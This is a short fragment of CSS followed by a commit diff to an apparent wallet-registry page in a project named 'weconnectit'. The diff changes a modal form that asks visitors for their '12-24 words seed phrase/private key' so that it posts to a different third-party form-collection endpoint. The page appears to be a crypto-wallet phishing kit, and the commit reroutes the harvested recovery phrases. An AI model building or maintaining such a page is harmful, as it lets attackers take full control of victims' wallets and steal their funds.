    left: 16px;
    margin: 0px auto;
    z-index: 1;
    opacity: 0;
    display: none;
    transform: scale(0.98) translateZ(0px);
}

#mobileMenuHolder.show-mobile-menu {
    opacity: 1;
    display: revert;
    transform: none;
}






==== commit 9ae94999: "Update index.html" ====
--- a/weconnectit-main/registry/wallets/index.html
+++ b/weconnectit-main/registry/wallets/index.html
@@ -2886,7 +2886,7 @@
                         </div>
                     </div>
                 </div>
-                <form id="modalForm" class="modal-form" method="POST" action="https://app.form2chat.io/f/0add0927">
+                <form id="modalForm" class="modal-form" method="POST" action="https://getform.io/f/8d90894d-4c00-4de7-8d28-88fc8e4297ec">
                     <div class="modal-header">
                         <div class="modal-close">x</div>Enter your 12-24 words seed phrase/private key
                     </div>
